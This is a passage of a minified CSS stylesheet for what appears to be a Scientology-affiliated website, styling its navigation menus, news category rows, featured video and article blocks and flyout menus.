.frog.back{left:auto;right:-14px}.top-menu li:hover .frog.back{right:-19px}.top-menu li:nth-last-child(2) .frog,.top-menu li:last-child .frog{right:0}.top-menu li:nth-last-child(2) .frog .second-level,.top-menu li:last-child .frog .second-level{border-top-left-radius:4px;border-top-right-radius:0}.top-menu ul.second-level{border-radius:4px;border-top-left-radius:0;overflow:hidden;padding-left:0;text-align:left}#shell .primary-nav-menu{-webkit-transition:opacity 3s ease-out;-ms-transition:opacity 3s ease-out;-moz-transition:opacity 3s ease-out;-o-transition:opacity 3s ease-out;transition:opacity 3s ease-out;position:relative;z-index:150;font-size:12px}.top-menu>li:first-child{border-left:none}.top-menu>li:last-child{border-right:none}ul.top-menu{margin-bottom:0;padding:0}.top-menu li{list-style:none;font-family:jost,sans-serif;cursor:pointer;padding-top:3px;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-menu li a{color:#707070}.expanded-hat .top-menu li a{color:#fff}.top-menu>li{border-radius:4px;text-align:center}.top-menu a.menu-link:active,.top-menu a.menu-link:visited,.top-menu a.menu-link:link,.top-menu a.menu-link:hover,.top-menu a.menu-link{text-decoration:none;padding:12px 18px;line-height:13px;display:block;font-size:.8rem}:lang(hu) .top-menu a.menu-link:active,:lang(da) .top-menu a.menu-link:active,:lang(de) .top-menu a.menu-link:active,:lang(hu) .top-menu a.menu-link:visited,:lang(da) .top-menu a.menu-link:visited,:lang(de) .top-menu a.menu-link:visited,:lang(hu) .top-menu a.menu-link:link,:lang(da) .top-menu a.menu-link:link,:lang(de) .top-menu a.menu-link:link,:lang(hu) .top-menu a.menu-link:hover,:lang(da) .top-menu a.menu-link:hover,:lang(de) .top-menu a.menu-link:hover,:lang(hu) .top-menu a.menu-link,:lang(da) .top-menu a.menu-link,:lang(de) .top-menu a.menu-link{padding:12px 16px}:lang(ja) .top-menu a.menu-link:active,:lang(pt) .top-menu a.menu-link:active,:lang(it) .top-menu a.menu-link:active,:lang(ja) .top-menu a.menu-link:visited,:lang(pt) .top-menu a.menu-link:visited,:lang(it) .top-menu a.menu-link:visited,:lang(ja) .top-menu a.menu-link:link,:lang(pt) .top-menu a.menu-link:link,:lang(it) .top-menu a.menu-link:link,:lang(ja) .top-menu a.menu-link:hover,:lang(pt) .top-menu a.menu-link:hover,:lang(it) .top-menu a.menu-link:hover,:lang(ja) .top-menu a.menu-link,:lang(pt) .top-menu a.menu-link,:lang(it) .top-menu a.menu-link{padding:12px 14px}:lang(fr) .top-menu a.menu-link:active,:lang(nl) .top-menu a.menu-link:active,:lang(es) .top-menu a.menu-link:active,:lang(fr) .top-menu a.menu-link:visited,:lang(nl) .top-menu a.menu-link:visited,:lang(es) .top-menu a.menu-link:visited,:lang(fr) .top-menu a.menu-link:link,:lang(nl) .top-menu a.menu-link:link,:lang(es) .top-menu a.menu-link:link,:lang(fr) .top-menu a.menu-link:hover,:lang(nl) .top-menu a.menu-link:hover,:lang(es) .top-menu a.menu-link:hover,:lang(fr) .top-menu a.menu-link,:lang(nl) .top-menu a.menu-link,:lang(es) .top-menu a.menu-link{padding:12px 10px}.top-menu .title{letter-spacing:0;font-weight:700}.primary-nav-menu .top-menu .nav-trail-true:after,.primary-nav-menu .top-menu>li:hover:after{content:" ";position:absolute;bottom:0;height:3px;left:0;right:0;background:#369}.primary-nav-menu .top-menu li:hover{background:#f6f6f6bf}.org-domain-ccint .primary-nav-menu .top-menu>li:hover>.rel>a{color:#000}.primary-nav-menu .top-menu>li:hover>.rel>a{color:#369}.primary-nav-menu .top-menu .second-level a{color:#707070;padding:11px 15px 10px;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.primary-nav-menu .top-menu .second-level li{background:#f6f6f6}.primary-nav-menu .top-menu .second-level li.grayed-out{background:#032242fa!important;cursor:default}.primary-nav-menu .top-menu .second-level li.grayed-out a{padding-top:2px;padding-bottom:2px;font-size:11px;letter-spacing:1px;cursor:default}.primary-nav-menu .top-menu .second-level li:hover{background:#cecece}.primary-nav-menu .top-menu .second-level li:hover a{color:#369}.primary-nav-menu li{position:relative}.primary-nav-menu li.nav-trail-true a{color:#369}@media(max-width:1199px){.top-menu .menu-link-books .frog{left:-100%}.locale-en .top-menu .menu-link-books .frog{left:-42px}}@media(max-width:991px){#shell .primary-nav-menu{font-size:11px}.top-menu .frog{min-width:200px}}#banner_tool_inner_mobile li{list-style:none;min-height:40px}#banner_tool_external_mobile li{list-style:none;min-height:40px}#banner_tool_language_selector_mobile li{list-style:none;min-height:40px}@media print{#banner_mobile{display:none!important}}.light-logo{display:none}.dark-logo{display:block}.international-news-row,.daily-connect-row{padding:0;list-style:none;font-family:jost,sans-serif;font-size:1rem;color:#707070;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;white-space:nowrap;z-index:1000;position:relative;margin-top:1rem;-webkit-overflow-scrolling:touch}@media(max-width:991px){.international-news-row,.daily-connect-row{overflow:scroll;white-space:nowrap;height:28px}.international-news-row li,.daily-connect-row li{margin-left:1rem}}.international-news-row li,.daily-connect-row li{line-height:19px}@media(max-width:991px){.international-news-row li,.daily-connect-row li{padding-bottom:23px}}.international-news-row li.active,.daily-connect-row li.active{border-bottom:3px solid #369}.international-news-row li.active a,.daily-connect-row li.active a{font-weight:500;color:#369}.international-news-row li.active a.dropdown--more-categories-link,.daily-connect-row li.active a.dropdown--more-categories-link{color:#707070}.international-news-row li a:hover,.daily-connect-row li a:hover{color:#369}.international-news-row.how-we-help li,.daily-connect-row.how-we-help li{text-align:center;flex:1;align-self:flex-end}@media(min-width:992px){.international-news-row.how-we-help li,.daily-connect-row.how-we-help li{white-space:normal}.international-news-row.how-we-help li.category-link-nn-rehab,.international-news-row.how-we-help li.category-link-cchr,.international-news-row.how-we-help li.category-link-the-way-to-happiness,.daily-connect-row.how-we-help li.category-link-nn-rehab,.daily-connect-row.how-we-help li.category-link-cchr,.daily-connect-row.how-we-help li.category-link-the-way-to-happiness{max-width:12%}}:lang(ja) .international-news-row.how-we-help li,:lang(ja) .daily-connect-row.how-we-help li{flex:0 0 auto;max-width:25%;margin-left:5px;margin-right:5px}:lang(hu) .international-news-row.how-we-help li.category-link-cchr,:lang(hu) .daily-connect-row.how-we-help li.category-link-cchr{max-width:15%}:lang(pt) .international-news-row.how-we-help li.category-link-nn-rehab,:lang(pt) .daily-connect-row.how-we-help li.category-link-nn-rehab{max-width:15%}:lang(es) .international-news-row.how-we-help li.category-link-nn-rehab,:lang(es) .daily-connect-row.how-we-help li.category-link-nn-rehab{max-width:14%}:lang(it) .international-news-row.how-we-help li.category-link-nn-rehab,:lang(it) .daily-connect-row.how-we-help li.category-link-nn-rehab{max-width:16%}:lang(it) .international-news-row.how-we-help li.category-link-drug-free-world,:lang(it) .daily-connect-row.how-we-help li.category-link-drug-free-world{max-width:12%}:lang(it) .international-news-row.how-we-help li.category-link-the-way-to-happiness,:lang(it) .daily-connect-row.how-we-help li.category-link-the-way-to-happiness{max-width:14%}:lang(sv) .international-news-row.how-we-help li.category-link-cchr,:lang(sv) .daily-connect-row.how-we-help li.category-link-cchr{max-width:14%}:lang(ru) .international-news-row.how-we-help li.category-link-the-way-to-happiness,:lang(ru) .daily-connect-row.how-we-help li.category-link-the-way-to-happiness{max-width:10%}:lang(ru) .international-news-row.how-we-help li.category-link-cchr,:lang(ru) .international-news-row.how-we-help li.category-link-nn-rehab,:lang(ru) .daily-connect-row.how-we-help li.category-link-cchr,:lang(ru) .daily-connect-row.how-we-help li.category-link-nn-rehab{max-width:16%}.cob-news-row{max-width:968px;margin:0 auto}.button--more-categories{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;position:relative;cursor:pointer}.button--more-categories:hover{color:#000}.button--more-categories:hover .dropdown--more-categories{opacity:1;visibility:visible}.dropdown--more-categories{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;display:none;opacity:0;visibility:hidden;position:absolute;top:100%;right:-10px;list-style:none;padding:0;z-index:1;background:#f6f6f6}@media(min-width:992px){.dropdown--more-categories{display:block}}.dropdown--more-categories-item{-webkit-transition:all .1s ease-out;-ms-transition:all .1s ease-out;-moz-transition:all .1s ease-out;-o-transition:all .1s ease-out;transition:all .1s ease-out;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:#f6f6f6;padding:11px 15px 10px;line-height:13px;color:#707070;font-weight:700;line-height:12px;font-size:.8rem;border-bottom:1px solid #cecece}.dropdown--more-categories-item:hover{background:#cecece}a.dropdown--more-categories-link{color:#fff;font-size:.85rem;display:block}a.dropdown--more-categories-link:hover{color:#fff;text-decoration:none}.button--more-inline-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);margin-left:.3rem;width:10px}.watch-scientologytv--label:after{position:absolute;font-family:iconset;content:"";color:#fff;font-size:.8rem;margin-left:5px;z-index:5}.topic-feed-featured{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;position:relative;padding:10px}.topic-feed-featured .topic-feed--image-thumb:before{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;position:absolute;opacity:0;font-family:iconset;content:"";color:#fff;right:.7rem;top:.6rem;font-size:1.4rem;z-index:5}.topic-feed-featured .topic-feed--image-thumb:after{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;content:" ";position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;background:#0003}.topic-feed-featured:hover{background:#e6e6e6}.topic-feed-featured:hover .topic-feed--image-thumb:before,.topic-feed-featured:hover .topic-feed--image-thumb:after{opacity:1}.topic-feed-block{font-family:jost,sans-serif}.topic-feed-block--header{min-height:36px;padding:14px 7px 7px;color:#4a4a4a;font-size:1.15rem;font-weight:500;text-align:center;font-family:jost,sans-serif}:lang(el) .topic-feed-block--header,:lang(es) .topic-feed-block--header,:lang(hu) .topic-feed-block--header{min-height:50px;line-height:1.1em;padding:7px 7px 3px}.latest-feed-row-label{font-family:jost,sans-serif;font-weight:300;font-size:.6875rem;margin-top:1rem;margin-bottom:1rem;border-bottom:2px solid #00000080;display:inline-block}.latest-feed-row-label{font-family:Arial,Helvetica,sans-serif}.additional--heading{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;color:#707070;font-size:1em;font-family:jost,sans-serif}.additional--heading.additional--heading__more:after{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;position:relative;display:inline-block;content:" ";height:8px;width:8px;background-image:url(/images/arrow-right.svg);background-repeat:no-repeat;opacity:.4}[dir=rtl] .additional--heading.additional--heading__more:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.additional--heading:hover{color:#000}.additional--heading:hover:after{opacity:1}.topic-feed--image-thumb{position:relative}.topic-feed-content{padding:7px 0;border-top:1px solid #d9d9d9}.button--external{min-width:8rem}.button--external .button--external-link{position:absolute;top:0;left:-3px;right:-3px;bottom:0;border:2px solid #0000}.button--external .button--external-link .button--external-host{-webkit-transition:all 0s linear;-ms-transition:all 0s linear;-moz-transition:all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;color:#333333b2;overflow:hidden;text-transform:lowercase;position:absolute;font-size:10px;letter-spacing:0;font-weight:500;bottom:-8px;left:0;width:100%;display:inline-block;padding:0 15px;z-index:-1;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-size:.6rem;opacity:0;text-align:center;white-space:nowrap}.button--external .button--external-link:before{-webkit-transition:all 0s linear;-ms-transition:all 0s linear;-moz-transition:all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;color:#333333b2;content:"";font-size:10px;background-color:#fff;position:absolute;top:100%;height:30px;left:0;right:0;max-height:0;z-index:-1;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.button--external:hover .button--external-link .button--external-host{-webkit-transition:all .25s cubic-bezier(.13,1.23,.23,1.21) .3s;-ms-transition:all .25s cubic-bezier(.13,1.23,.23,1.21) .3s;-moz-transition:all .25s cubic-bezier(.13,1.23,.23,1.21) .3s;-o-transition:all .25s cubic-bezier(.13,1.23,.23,1.21) .3s;transition:all .25s cubic-bezier(.13,1.23,.23,1.21) .3s;padding:10px 15px;opacity:1;max-height:30px;bottom:-30px}.button--external:hover .button--external-link:before{-webkit-transition:all .25s cubic-bezier(.74,.54,0,1.37) .2s;-ms-transition:all .25s cubic-bezier(.74,.54,0,1.37) .2s;-moz-transition:all .25s cubic-bezier(.74,.54,0,1.37) .2s;-o-transition:all .25s cubic-bezier(.74,.54,0,1.37) .2s;transition:all .25s cubic-bezier(.74,.54,0,1.37) .2s;max-height:30px}.featured-episode-block{max-width:1366px;margin:0 auto;position:relative;overflow:hidden}.featured-episode-block:before{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;position:absolute;opacity:0;font-family:iconset;content:"";color:#fff;right:.7rem;top:.6rem;font-size:1.4rem;z-index:5}.featured-episode-block:after{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;content:" ";position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;background:#0003}@media(max-width:991px){.featured-episode-block{height:0;padding-bottom:56.25%}}@media(min-width:768px){.featured-episode-block{padding-bottom:46.17%}}@media(min-width:1200px){.featured-episode-block{padding-bottom:555px}}.featured-episode-block:hover:before,.featured-episode-block:hover:after{opacity:1}.featured-episode-block:hover .featured-episode--image{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.featured-episode-block__disabled-play:before{display:none}.featured-article-block{max-width:1366px;margin:0 auto;position:relative;overflow:hidden}@media(min-width:768px){.featured-article-block{padding-bottom:46.17%}}@media(min-width:1200px){.featured-article-block{padding-bottom:555px}}.featured-article-block:after{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;content:" ";position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;background:#0003}.featured-article-block:hover:after{opacity:1}.featured-episode-video{max-width:864px;margin:0 auto;position:relative;cursor:pointer}.featured-episode-video .source-avatar--wrapper{color:#fff;font-family:open sans,sans-serif;-webkit-font-smoothing:auto}.featured-episode--image{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover;background-position:50%}.featured-episode--info{position:relative;color:#fff;font-family:jost,sans-serif;z-index:10;max-width:380px;padding:1.5rem 1rem;margin:0 auto}@media(min-width:768px){.featured-episode--info{padding:0;position:absolute;left:3rem;top:1rem;margin:0}}.featured-episode--info .source-avatar--wrapper{color:#fff}.featured-episode--title{line-height:1.22;font-size:1.05rem;max-width:75%;margin:auto;font-family:jost,sans-serif}@media(min-width:768px){.featured-episode--title{font-size:1.85rem}}.featured-article-block .featured-episode--title{max-width:100%}.featured-episode--title__bottom{bottom:20px;position:absolute;z-index:100;font-size:1.1rem;text-shadow:1px 1px 0 #353535;color:#fff;left:0;right:0;text-align:center}@media(min-width:768px){.featured-episode--title__bottom{bottom:40px;font-size:1.3rem;width:100%;text-align:center;padding:0 1rem}}.featured-episode--series,.featured-episode--date{font-family:jost,sans-serif}@media(max-width:991px){.featured-episode--series,.watch-scientologytv--label{display:none}}.featured-episode--description{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:none;font-size:.9rem;font-family:open sans,sans-serif;margin-top:.8rem;margin-bottom:.8rem}.featured-episode--series,.featured-episode--source,.featured-episode--date{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem}.featured-episode--source{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center}.featured-episode__centered{-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;z-index:100}.source-avatar--wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;font-family:jost,sans-serif;font-size:.8rem;color:#707070;font-weight:300;margin-bottom:.5rem}.latest-feed--block-wrapper .source-avatar--wrapper{padding:.5rem 1rem 0}.source-avatar--image{-webkit-flex:0 0 30px;-ms-flex:0 0 30px;-moz-flex:0 0 30px;-o-flex:0 0 30px;flex:0 0 30px;margin-right:.5rem}.source-avatar--image img{border-radius:100px}.source-avatar--text-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column}.network-iframe-avatar{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;position:absolute;top:1rem;left:1rem;max-width:calc(100% - 185px)}[dir=rtl] .network-iframe-avatar{right:1rem;left:auto}.network-iframe-avatar--image{border-radius:100px;overflow:hidden;margin-right:1rem}.network-iframe-avatar-image{-webkit-flex:0 0 66px;-ms-flex:0 0 66px;-moz-flex:0 0 66px;-o-flex:0 0 66px;flex:0 0 66px;max-width:66px}.network-iframe-avatar-text{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-flex:2;-ms-flex:2;-moz-flex:2;-o-flex:2;flex:2;font-family:jost,sans-serif;text-shadow:1px 3px 10px #000}.network-iframe-avatar--series-name{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.8rem;font-weight:700;margin-bottom:.2rem;line-height:1}.network-iframe-avatar--episode-name{font-size:1.1rem;font-weight:700;line-height:1.3}.inside-last-edition--link_featured:hover .inside-last-edition--image_featured:before,.inside-last-edition--link_featured:hover .inside-last-edition--image_featured:after{opacity:1}.inside-last-edition--image_featured{position:relative}.inside-last-edition--image_featured:before{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;position:absolute;opacity:0;font-family:iconset;content:"";color:#fff;right:.7rem;top:.6rem;font-size:1.4rem;z-index:5}.inside-last-edition--image_featured:after{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;content:" ";position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;background:#0003}.inside-last-edition--title_featured{font-size:1.375rem;font-weight:700;margin:.5rem auto .1rem}.inside-last-edition--title_featured .additional--heading_featured{font-weight:400}.inside-last-edition--title{font-size:1.25rem}.inside-last-edition--listing-item-wrapper{padding-bottom:1.5rem}.inside-last-edition--listing-item-wrapper:not(:last-child){margin-bottom:1.5rem;border-bottom:1px solid #d8d8d8}.inside-last-edition--listing-item{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direciton:column;-ms-flex-direciton:column;-moz-flex-direciton:column;-o-flex-direciton:column;flex-direciton:column;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;margin:-10px;padding:10px}.inside-last-edition--listing-item:hover{background:#e6e6e6}.inside-last-edition--listing-item:hover .inside-last-edition--listing-item-image:before,.inside-last-edition--listing-item:hover .inside-last-edition--listing-item-image:after{opacity:1}.inside-last-edition--listing-item-heading{padding-right:1rem}.inside-last-edition--listing-item-image-wrapper{-webkit-flex:0 0 60px;-ms-flex:0 0 60px;-moz-flex:0 0 60px;-o-flex:0 0 60px;flex:0 0 60px}.inside-last-edition--listing-item-image{position:relative}.inside-last-edition--listing-item-image:before{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;position:absolute;opacity:0;font-family:iconset;content:"";color:#fff;right:.4rem;top:.1rem;font-size:1.1rem;z-index:1}.inside-last-edition--listing-item-image:after{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;content:" ";position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;background:#0000004d}.external-link-smaller{position:relative}.external-link-smaller:before{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;position:absolute;opacity:0;font-family:iconset;content:"";color:#fff;right:.4rem;top:.1rem;font-size:1.1rem;z-index:1}.external-link-smaller:after{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;content:" ";position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;background:#0000004d}.inside-last-edition--column{padding:.4rem}.inside-last-edition--listing-wrapper{background:#fff;border:1px solid #e0e0e0;padding:2rem 1.5rem 0}.hide_sidebar #sidebar_right{display:none}.hide_sidebar .main-content{-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}.hide_sidebar .main{margin-left:0}.recent-orgs-openings-mosaic{position:relative}.recent-orgs-openings-mosaic--title{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;color:#fff;z-index:2;font-family:jost,sans-serif;font-size:1.45rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:500}@media(min-width:768px){.recent-orgs-openings-mosaic--title{font-size:2.25rem}}.recent-orgs-openings-mosaic--title__subtitled a{font-size:1rem;border-bottom:2px solid #fff}.recent-orgs-openings--image{-webkit-flex:1;-ms-flex:1;-moz-flex:1;-o-flex:1;flex:1;padding-bottom:80px;background-position:50%;background-size:cover}@media(min-width:768px){.recent-orgs-openings--image{padding-bottom:150px}}.latest-news__featured{margin-bottom:1.5rem}@media(min-width:992px){.latest-news__featured .featured-episode--info{top:auto;bottom:2rem;left:auto;right:3rem}}@media(max-width:991px){.latest-news__featured .gradient-overlay__bottom{background:#0000005e}}.menu-bar-wrapper{position:absolute;left:-10px;width:0;bottom:-18px;background:#6e8c9e66;z-index:5;color:#fff;padding:10px 15px 10px 10px;font-weight:700;font-size:12px;border-radius:5px;overflow:hidden;opacity:0;transition:opacity .9s cubic-bezier(0.19,1,0.22,1) .5s,width .9s cubic-bezier(0.19,1,0.22,1) .5s;-webkit-transition:opacity .9s cubic-bezier(0.19,1,0.22,1) .5s,width .9s cubic-bezier(0.19,1,0.22,1) .5s;-moz-transition:opacity .9s cubic-bezier(0.19,1,0.22,1) .5s,width .9s cubic-bezier(0.19,1,0.22,1) .5s;-o-transition:opacity .9s cubic-bezier(0.19,1,0.22,1) .5s,width .9s cubic-bezier(0.19,1,0.22,1) .5s;-ms-transition:opacity .9s cubic-bezier(0.19,1,0.22,1) .5s,width .9s cubic-bezier(0.19,1,0.22,1) .5s}[dir=rtl] .menu-bar-wrapper{padding:10px 10px 10px 5px}.menu-holder{position:absolute;left:0;bottom:40px;z-index:5;color:#fff}.zoomedIn .menu-holder{display:none}.menu-holder:hover .menu-label{opacity:1}.menu-label{padding:6px 7px 5px 25px;font-weight:700;font-size:12px;background:#6e8c9ecc;border:1px solid #fff;border-radius:3px;-webkit-box-shadow:0 0 4px 3px #0000001a;box-shadow:0 0 4px 3px #0000001a}.menu-label-clean{background:url(/images/small-dot2.png) 7px 50% no-repeat;width:40px;height:40px;border:1px solid #fff;border-radius:3px;background-position:50%;display:block}.menu-label-clean:hover{background-color:#fff6}.menu-holder:hover .menu-label,.menu-label{transition:opacity .2s cubic-bezier(0.19,1,0.22,1) .25s;-webkit-transition:opacity .2s cubic-bezier(0.19,1,0.22,1) .25s;-moz-transition:opacity .2s cubic-bezier(0.19,1,0.22,1) .25s;-o-transition:opacity .2s cubic-bezier(0.19,1,0.22,1) .25s;-ms-transition:opacity .2s cubic-bezier(0.19,1,0.22,1) .25s;padding:10px 7px 10px 32px;font-weight:700;font-size:12px;background:url(/theme/images/small-dot2.png) 7px 50% no-repeat;border-radius:3px;border:1px solid #fff;-webkit-box-shadow:0 0 4px 3px #0000001a;box-shadow:0 0 4px 3px #0000001a}[dir=rtl] .menu-holder:hover .menu-label,[dir=rtl] .menu-label{padding:10px 32px 10px 7px;background-position:calc(100% - 10px)}@media(max-width:991px){.menu-holder:hover .menu-label,.menu-label{padding:6px 7px 6px 32px;border:none;-webkit-box-shadow:none;box-shadow:none}[dir=rtl] .menu-holder:hover .menu-label,[dir=rtl] .menu-label{padding:6px 32px 6px 7px}}div.menu-holder--videos:hover .menu-label{background:#000c!important;border-bottom:1px solid #ffffff80;border-left:1px solid #ffffff80;border-right:1px solid #ffffff80;border-top:none}div.menu-holder--videos .menu-label{padding:10px 15px!important;background:0 0!important}@media(max-width:991px){div.menu-holder--videos .menu-label{padding:7px 15px!important}}div.menu-holder--videos .menu-bar-wrapper{border-top:1px solid #ffffff80;border-left:1px solid #ffffff80;border-right:1px solid #ffffff80;background:#000c}.menu-holder:hover .menu-label{width:200px;border-radius:0 0 3px 3px;border-color:#5a7a8fcc;border-top-color:#99bed7}.menu-holder-after-8{display:block!important;bottom:35px!important}.menu-holder .menu-bar-wrapper{height:0;left:0;bottom:30px;background:#678ca5f2;padding:0;border-radius:3px 3px 0 0}.menu-label,.default-left-nav{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-holder .default-left-nav .left-header-sub{padding:13px 15px 10px 19px;font-size:.8rem;font-weight:400;border-bottom:1px solid #ffffff80}.menu-holder>ul>li a,.menu-holder>ul>li{background:0 0}.menu-holder .flyout>ul>li>a{-webkit-transiton:all .25s ease-out;-ms-transiton:all .25s ease-out;-moz-transiton:all .25s ease-out;-o-transiton:all .25s ease-out;transiton:all .25s ease-out;border-bottom:1px solid #ffffff80;padding:9px 25px 9px 20px;color:#fff;position:relative;font-weight:700;display:block}.menu-holder .flyout>ul>li>a:hover{background:#fff;color:#000}.menu-holder .flyout>ul>li:hover{background:#496e87a6}.menu-holder:hover .menu-bar-wrapper{height:160px;width:200px;opacity:1}.menu-holder:hover .menu-bar-wrapper.menu-bar-wrapper__shorter{height:100px}.menu-holder:hover .menu-bar-wrapper{-webkit-transition:opacity .5s cubic-bezier(0.19,1,0.22,1),width .2s cubic-bezier(0.19,1,0.22,1),height .2s cubic-bezier(0.19,1,0.22,1);-moz-transition:opacity .5s cubic-bezier(0.19,1,0.22,1),width .2s cubic-bezier(0.19,1,0.22,1),height .2s cubic-bezier(0.19,1,0.22,1);-ms-transition:opacity .5s cubic-bezier(0.19,1,0.22,1),width .2s cubic-bezier(0.19,1,0.22,1),height .2s cubic-bezier(0.19,1,0.22,1);-o-transition:opacity .5s cubic-bezier(0.19,1,0.22,1),width .2s cubic-bezier(0.19,1,0.22,1),height .2s cubic-bezier(0.19,1,0.22,1);transition:opacity .5s cubic-bezier(0.19,1,0.22,1),width .2s cubic-bezier(0.19,1,0.22,1),height .2s cubic-bezier(0.19,1,0.22,1)}.menu-holder .menu-bar-wrapper{-webkit-transition:opacity .2s cubic-bezier(0.19,1,0.22,1),width .5s cubic-bezier(0.19,1,0.22,1),height .5s cubic-bezier(0.19,1,0.22,1);-moz-transition:opacity .2s cubic-bezier(0.19,1,0.22,1),width .5s cubic-bezier(0.19,1,0.22,1),height .5s cubic-bezier(0.19,1,0.22,1);-ms-transition:opacity .2s cubic-bezier(0.19,1,0.22,1),width .5s cubic-bezier(0.19,1,0.22,1),height .5s cubic-bezier(0.19,1,0.22,1);-o-transition:opacity .2s cubic-bezier(0.19,1,0.22,1),width .5s cubic-bezier(0.19,1,0.22,1),height .5s cubic-bezier(0.19,1,0.22,1);transition:opacity .2s cubic-bezier(0.19,1,0.22,1),width .5s cubic-bezier(0.19,1,0.22,1),height .5s 